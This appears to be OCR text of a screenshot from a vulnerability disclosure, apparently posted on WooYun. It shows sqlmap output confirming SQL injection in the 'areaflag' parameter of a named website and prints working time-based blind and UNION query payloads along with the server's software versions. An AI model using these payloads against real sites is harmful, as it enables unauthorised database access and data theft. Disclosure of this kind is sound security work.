 C:\WINDOWS\system32\cmd.exe
20 columns' injectable
GET parameter 'areaflag' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) re
quests:
---
Parameter: areaflag (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: areaflag=1' AND (SELECT * FROM (SELECT(SLEEP(5)))QAwW) AND 'plHs'='
plHs
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: areaflag=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170627a71,0x6
f6e75456c4a624e524e,0x716a7a7871),NULL,NULL--
---
[09:28:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[09:28:47] [INFO] fetched data logged to text files under 'C:\Users\Administrat0
r\.sqlmap\output\city.jia.com'
[*] shutting down at 09:28:47
www.wooyun.org